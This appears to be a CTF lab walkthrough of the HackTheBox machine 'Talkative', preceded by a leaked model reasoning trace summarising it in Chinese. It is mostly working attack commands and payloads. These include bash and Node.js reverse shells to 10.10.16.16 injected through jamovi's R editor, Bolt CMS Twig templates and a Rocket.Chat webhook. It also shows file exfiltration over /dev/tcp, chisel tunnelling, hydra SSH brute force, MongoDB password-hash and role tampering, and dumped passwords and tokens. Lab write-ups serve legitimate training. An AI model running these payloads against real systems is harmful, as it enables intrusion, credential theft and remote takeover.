好的,我现在需要帮用户总结一篇文章的内容,控制在100字以内。用户已经提供了文章的详细内容,看起来是关于网络渗透测试和漏洞利用的。 首先,我需要通读整篇文章,抓住主要信息。文章提到了IP地址10.10.11.155,开放了多个端口,包括80、3000、8080、8081、8082等。这些端口运行着不同的服务,比如Apache httpd和Tornado httpd。此外,还提到了使用nmap进行扫描,发现了服务版本和潜在漏洞。 接下来,文章讨论了利用jamovi软件中的Rj Editor进行命令注入攻击,成功获得了系统权限。然后涉及到通过代理链和socks代理连接到内部网络,进一步渗透到其他服务如MongoDB和Webhooks。 最后,文章展示了如何利用Docker容器的DAC权限绕过机制进行提权,并最终获取了root权限。 总结时需要涵盖这些关键点:目标IP、开放端口及服务、漏洞利用方法以及最终的权限提升。要确保语言简洁明了,控制在100字以内。 </think> 目标IP地址为10.10.11.155,开放端口包括HTTP、Meteor应用及Jamovi统计软件。通过漏洞利用获得系统权限,并进一步渗透至内部网络及MongoDB数据库。最终实现Docker容器逃逸并获取root权限。 2025-10-28 08:21:49 Author: www.freebuf.com(查看原文) 阅读量:3 收藏
| IP Address | Opening Ports |
|---|---|
| 10.10.11.155 | TCP:80,3000,8080,8081,8082 |
$ ip='10.10.11.155'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Debian)
|_http-title: Did not follow redirect to http://talkative.htb
3000/tcp open ppp?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| X-XSS-Protection: 1
| X-Instance-ID: 9SCewRm6iooYHg83F
| Content-Type: text/html; charset=utf-8
| Vary: Accept-Encoding
| Date: Sat, 25 Oct 2025 12:43:10 GMT
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/3ab95015403368c507c78b4228d38a494ef33a08.css?meteor_css_resource=true">
| <meta charset="utf-8" />
| <meta http-equiv="content-type" content="text/html; charset=utf-8" />
| <meta http-equiv="expires" content="-1" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge" />
| <meta name="fragment" content="!" />
| <meta name="distribution" content="global" />
| <meta name="rating" content="general" />
| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta name="apple-mobile-web-app-capable" conten
| Help, NCP:
|_ HTTP/1.1 400 Bad Request
8080/tcp open http Tornado httpd 5.0
|_http-title: jamovi
|_http-server-header: TornadoServer/5.0
8081/tcp open http Tornado httpd 5.0
|_http-server-header: TornadoServer/5.0
|_http-title: 404: Not Found
8082/tcp open http Tornado httpd 5.0
|_http-server-header: TornadoServer/5.0
|_http-title: 404: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.95%I=7%D=10/25%Time=68FCCC4E%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,341C,"HTTP/1\.1\x20200\x20OK\r\nX-XSS-Protection:\x201\r\nX-I
SF:nstance-ID:\x209SCewRm6iooYHg83F\r\nContent-Type:\x20text/html;\x20char
SF:set=utf-8\r\nVary:\x20Accept-Encoding\r\nDate:\x20Sat,\x2025\x20Oct\x20
SF:2025\x2012:43:10\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20htm
SF:l>\n<html>\n<head>\n\x20\x20<link\x20rel=\"stylesheet\"\x20type=\"text/
SF:css\"\x20class=\"__meteor-css__\"\x20href=\"/3ab95015403368c507c78b4228
SF:d38a494ef33a08\.css\?meteor_css_resource=true\">\n<meta\x20charset=\"ut
SF:f-8\"\x20/>\n\t<meta\x20http-equiv=\"content-type\"\x20content=\"text/h
SF:tml;\x20charset=utf-8\"\x20/>\n\t<meta\x20http-equiv=\"expires\"\x20con
SF:tent=\"-1\"\x20/>\n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20content
SF:=\"IE=edge\"\x20/>\n\t<meta\x20name=\"fragment\"\x20content=\"!\"\x20/>
SF:\n\t<meta\x20name=\"distribution\"\x20content=\"global\"\x20/>\n\t<meta
SF:\x20name=\"rating\"\x20content=\"general\"\x20/>\n\t<meta\x20name=\"vie
SF:wport\"\x20content=\"width=device-width,\x20initial-scale=1,\x20maximum
SF:-scale=1,\x20user-scalable=no\"\x20/>\n\t<meta\x20name=\"mobile-web-app
SF:-capable\"\x20content=\"yes\"\x20/>\n\t<meta\x20name=\"apple-mobile-web
SF:-app-capable\"\x20conten")%r(Help,1C,"HTTP/1\.1\x20400\x20Bad\x20Reques
SF:t\r\n\r\n")%r(NCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(HT
SF:TPOptions,341C,"HTTP/1\.1\x20200\x20OK\r\nX-XSS-Protection:\x201\r\nX-I
SF:nstance-ID:\x209SCewRm6iooYHg83F\r\nContent-Type:\x20text/html;\x20char
SF:set=utf-8\r\nVary:\x20Accept-Encoding\r\nDate:\x20Sat,\x2025\x20Oct\x20
SF:2025\x2012:43:10\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20htm
SF:l>\n<html>\n<head>\n\x20\x20<link\x20rel=\"stylesheet\"\x20type=\"text/
SF:css\"\x20class=\"__meteor-css__\"\x20href=\"/3ab95015403368c507c78b4228
SF:d38a494ef33a08\.css\?meteor_css_resource=true\">\n<meta\x20charset=\"ut
SF:f-8\"\x20/>\n\t<meta\x20http-equiv=\"content-type\"\x20content=\"text/h
SF:tml;\x20charset=utf-8\"\x20/>\n\t<meta\x20http-equiv=\"expires\"\x20con
SF:tent=\"-1\"\x20/>\n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20content
SF:=\"IE=edge\"\x20/>\n\t<meta\x20name=\"fragment\"\x20content=\"!\"\x20/>
SF:\n\t<meta\x20name=\"distribution\"\x20content=\"global\"\x20/>\n\t<meta
SF:\x20name=\"rating\"\x20content=\"general\"\x20/>\n\t<meta\x20name=\"vie
SF:wport\"\x20content=\"width=device-width,\x20initial-scale=1,\x20maximum
SF:-scale=1,\x20user-scalable=no\"\x20/>\n\t<meta\x20name=\"mobile-web-app
SF:-capable\"\x20content=\"yes\"\x20/>\n\t<meta\x20name=\"apple-mobile-web
SF:-app-capable\"\x20conten");
Service Info: Host: 172.17.0.4
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.11 seconds
# echo '10.10.11.155 talkative.htb'>>/etc/hosts
jamovi 是一款 免費且開源(open-source) 的統計分析軟體,介面類似 SPSS,但它的底層是以 R 語言 為核心打造的。
http://10.10.11.155:8080/?id=ef1c95bb-078d-4366-bc37-e8ae74cb5380

Analyses -> R -> Rj Editor

system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.16/443 0>&1'",intern=TRUE);

tips:該容器限制了很多命令,你可以嘗試通過直接向/dev/tcp/10.10.16.16/445文件直接寫入或者讀取,來實現文件上傳下載
$ nc -l -p 445 < nmap
root@b06821bbda78:/# cat < /dev/tcp/10.10.16.16/445 > /tmp/nmap
root@b06821bbda78:/# cat /etc/hosts
root@b06821bbda78:/tmp#n ./nmap -s 172.18.0.0/24 -oG -

root@b06821bbda78:~# ls -la
root@b06821bbda78:/# cat bolt-administration.omv > /dev/tcp/10.10.16.16/445

$ grep -iR password

matt
janit
saul
[email protected]
[email protected]
[email protected]
jeO09ufhWD<s
bZ89h}V<S_DA
)SQWGm>9KHEA
$ whatweb -v http://talkative.htb

$ searchsploit -w Bolt

https://docs.boltcms.io/5.2/manual/login
http://talkative.htb/bolt/login
https://infosecwriteups.com/automating-burpsuite-1-capturing-csrf-token-via-macro-ef2f85565f75


user:adminpassword:jeO09ufhWD<s
http://talkative.htb/bolt/file-edit/themes?file=/base-2021/index.twig

http://talkative.htb/bolt/clearcache

{{['/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.16/443 0>&1"']|filter('system')}}

證明172.17.0.1的ssh服務可訪問

www-data@6ade796b4e62:/tmp$ curl -o chisel 10.10.16.16/chisel
$ chisel server -p 8888 --reverse
www-data@6ade796b4e62:/tmp$ ./chisel client 10.10.16.16:8888 R:socks
$ proxychains -f proxychains4.conf -q hydra -L ./file/user -P ./file/pass ssh://172.17.0.1

$ proxychains -f proxychains4.conf -q sshpass -p 'jeO09ufhWD<s' ssh -D 9999 [email protected]

User.txt
e07ab3a20fe5f183c8d6ac33a71c40cb
Shell as Rocket:WebHook ES2015 / ECMAScript
https://github.com/MartinxMax/tolapi
saul@talkative:~$ ./nmap -sP 172.17.0.0/24

saul@talkative:~$ ./nmap 172.17.0.0-19 -p- --min-rate 1000 -oG -
Host: 172.17.0.1 () Status: Up
Host: 172.17.0.1 () Ports: 22/open/tcp//ssh///, 6000/open/tcp//x11///, 6001/open/tcp//x11-1///, 6002/open/tcp//x11-2///, 6003/open/tcp//x11-3///, 6004/open/tcp//x11-4///, 6005/open/tcp//x11-5///, 6006/open/tcp//x11-6///, 6007/open/tcp//x11-7///, 6008/open/tcp/////, 6009/open/tcp/////, 6010/open/tcp/////, 6011/open/tcp/////, 6012/open/tcp/////, 6013/open/tcp/////, 6014/open/tcp/////, 6015/open/tcp/////, 8080/open/tcp//http-alt///, 8081/open/tcp//tproxy///, 8082/open/tcp///// Ignored State: closed (65515)
Host: 172.17.0.2 () Status: Up
Host: 172.17.0.2 () Ports: 27017/open/tcp///// Ignored State: closed (65534)
Host: 172.17.0.3 () Status: Up
Host: 172.17.0.3 () Ports: 3000/open/tcp///// Ignored State: closed (65534)
Host: 172.17.0.4 () Status: Up
Host: 172.17.0.4 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.5 () Status: Up
Host: 172.17.0.5 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.6 () Status: Up
Host: 172.17.0.6 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.7 () Status: Up
Host: 172.17.0.7 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.8 () Status: Up
Host: 172.17.0.8 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.9 () Status: Up
Host: 172.17.0.9 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.10 () Status: Up
Host: 172.17.0.10 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.11 () Status: Up
Host: 172.17.0.11 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.12 () Status: Up
Host: 172.17.0.12 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.13 () Status: Up
Host: 172.17.0.13 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.14 () Status: Up
Host: 172.17.0.14 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.15 () Status: Up
Host: 172.17.0.15 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.16 () Status: Up
Host: 172.17.0.16 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.17 () Status: Up
Host: 172.17.0.17 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.18 () Status: Up
Host: 172.17.0.18 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
Host: 172.17.0.19 () Status: Up
Host: 172.17.0.19 () Ports: 80/open/tcp//http/// Ignored State: closed (65534)
# Nmap done at Sun Oct 26 13:29:30 2025 -- 20 IP addresses (19 hosts up) scanned in 37.57 seconds
$ proxychains -f 9999.conf mongo --host 172.17.0.2 --port 27017
rs0:PRIMARY> show databases;
rs0:PRIMARY> use meteor;
rs0:PRIMARY> show tables;
rs0:PRIMARY> db.users.find()


{ "_id" : "rocket.cat", "createdAt" : ISODate("2021-08-10T19:44:00.224Z"), "avatarOrigin" : "local", "name" : "Rocket.Cat", "username" : "rocket.cat", "status" : "online", "statusDefault" : "online", "utcOffset" : 0, "active" : true, "type" : "bot", "_updatedAt" : ISODate("2025-10-26T14:16:05.866Z"), "roles" : [ "bot" ], "services" : { "password" : { "bcrypt" : "$2b$10$0f2NE37K1s6YMF.d84ONeu1B8YZtOMuBmybfcO5F5B6MDAuf8WJ5O" } } }
{ "_id" : "ZLMid6a4h5YEosPQi", "createdAt" : ISODate("2021-08-10T19:49:48.673Z"), "services" : { "password" : { "bcrypt" : "$2b$10$jzSWpBq.eJ/yn/Pdq6ilB.UO/kXHB1O2A.b2yooGebUbh69NIUu5y" }, "email" : { "verificationTokens" : [ { "token" : "dgATW2cAcF3adLfJA86ppQXrn1vt6omBarI8VrGMI6w", "address" : "[email protected]", "when" : ISODate("2021-08-10T19:49:48.738Z") } ] }, "resume" : { "loginTokens" : [ ] } }, "emails" : [ { "address" : "[email protected]", "verified" : false } ], "type" : "user", "status" : "offline", "active" : true, "_updatedAt" : ISODate("2025-10-26T13:12:07.559Z"), "roles" : [ "admin" ], "name" : "Saul Goodman", "lastLogin" : ISODate("2022-03-15T17:06:56.543Z"), "statusConnection" : "offline", "username" : "admin", "utcOffset" : 0 }
{ "_id" : "MhLYoYswZszFhBYdP", "createdAt" : ISODate("2025-10-26T13:51:06.118Z"), "services" : { "password" : { "bcrypt" : "$2b$10$7oB1yr3Zu1QCNKm/XgBQc.OQ6AktKysDbjQqrdIC6LAVlYY9C0Nz6", "reset" : { "token" : "9kGZYtoS-7tErDD-ZlyQAiGZkxeGamom3kbI5mWfU5V", "email" : "[email protected]", "when" : ISODate("2025-10-26T13:51:09.927Z"), "reason" : "enroll" } }, "email" : { "verificationTokens" : [ { "token" : "tt8WXTGzwrAy5nSOxEFaWFlA9d-XqbksotNIPXChWQa", "address" : "[email protected]", "when" : ISODate("2025-10-26T13:51:06.138Z") } ] }, "resume" : { "loginTokens" : [ { "when" : ISODate("2025-10-26T13:51:06.477Z"), "hashedToken" : "q2FmoMV2CusuoXUe5gfmdhwDWBS67AgD4vIabRw2jpI=" } ] } }, "emails" : [ { "address" : "[email protected]", "verified" : false } ], "type" : "user", "status" : "online", "active" : true, "_updatedAt" : ISODate("2025-10-26T13:51:09.936Z"), "roles" : [ "user" ], "name" : "test", "lastLogin" : ISODate("2025-10-26T13:51:06.475Z"), "statusConnection" : "online", "utcOffset" : -4, "username" : "test" }

rs0:PRIMARY> db.users.updateOne({_id:"ZLMid6a4h5YEosPQi"},{$set:{"services.password.bcrypt":"$2b$10$0f2NE37K1s6YMF.d84ONeu1B8YZtOMuBmybfcO5F5B6MDAuf8WJ5O","_updatedAt":new Date()}})
rs0:PRIMARY> db.users.update({"_id": "MhLYoYswZszFhBYdP"}, { $set: { "roles" : ["admin"]}})
http://172.17.0.3:3000/home


http://172.17.0.3:3000/admin
http://172.17.0.3:3000/admin/integrations
(function(){
const require = console.log.constructor('return process.mainModule.require')();
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/bash", []);
var client = new net.Socket();
client.connect(4443, "10.10.16.16", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();

http://172.17.0.3:3000/admin/integrations/incoming
saul@talkative:~$ curl http://172.17.0.3:3000/hooks/qbaCix7mwFuxk4Pcr/yHJYxGzGva2qZ4JjojEbzo2Tzg5x9SgMwNCmmHREcRx8kYbY
